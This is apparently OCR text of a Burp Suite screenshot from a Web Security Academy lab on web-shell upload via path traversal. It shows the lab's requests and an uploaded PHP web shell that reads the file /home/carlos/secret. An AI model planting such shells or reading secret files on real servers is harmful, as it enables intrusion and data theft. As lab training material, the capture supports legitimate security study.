 Site map Scope Issues
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://detectportal.firefox.com
https://0a2100190393c899804bad000036005
https://0a670042037d8efb81d5164b00c700f
Pro version only
Host Method URL Params Status code Length MIME type Title Notes Time requested
https://0a2100190393c89980... GET /academyLabHeader 101 147 14:17:14 29 Apr ...
https://0a2100190393c89980... GET /files/avatars/New%20Text%2... 200 284 text 14:18:41 29 Apr ...
https://0a2100190393c89980... GET /login 200 3509 HTML Web shell upload via path tr... 14:17:05 29 Apr ...
https://0a2100190393c89980... GET /my-account 200 4302 HTML Web shell upload via path tr... 14:18:31 29 Apr ...
https://0a2100190393c89980... POST /my-account/avatar ✓ 200 341 HTML 14:18:25 29 Apr ...
https://0a2100190393c89980... GET /my-account?id=wiener ✓ 200 4301 HTML Web shell upload via path tr... 14:17:36 29 Apr ...
https://0a2100190393c89980... GET /resources/images/avatarDef... 200 10015 XML 14:17:13 29 Apr ...
Request
Pretty Raw Hex \n
1 GET /files/avatars/New%20Text%20Document.php HTTP/2
2 Host:
0a2100190393c899804bad000036005f.web-security-academy
.net
3 Cookie: session=6hKtYDJzxknQ2u9r2VshutWTWGwGnwXX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*
;q=0.8,*/*;q=0.5
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2100190393c899804bad000036005f.web-security
-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 29 Apr 2025 07:18:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Tue, 29 Apr 2025 07:18:26 GMT
5 Etag: "37-633e59b4ba6a5"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 55
9
10 <?php echo file_get_contents('/home/carlos/secret');
?>
Search 0 highlights
Inspector
Selection 25 (0x19)
Selected text
New%20Text%20Document.php
Decoded from: URL encoding
New Text Document.php
Request attributes 2
Request cookies 1
Request headers 15
Response headers 7
Inspector
Notes